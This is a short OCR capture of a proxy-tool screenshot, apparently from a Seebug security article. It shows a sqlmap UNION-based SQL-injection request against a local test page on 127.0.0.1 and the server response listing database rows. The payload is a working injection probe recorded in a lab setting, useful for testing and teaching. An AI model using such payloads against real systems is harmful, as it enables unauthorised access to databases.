 Request
Raw Params Headers Hex
GET
/sqlmap/mysql/get_int_rand.php?id=1%20UNION%20ALL%20SELECT%20NULL%2
CNULL%2CNULL--%20cRud HTTP/1.1
Host: 127.0.0.1:10080
Accept: */*
User-Agent: sqlmap/1.1.7.15#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 09:59:27 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 192
Connection: close
Content-Type: text/html
<html><body>
<b>SQL results:</b>
<table border="1">
<tr><td>1</td><td>luther</td><td>blisset</td></tr>
<tr><td></td><td></td><td></td></tr>
</table>
</body></html><br>static line<br>SdvREmqy45
Seebug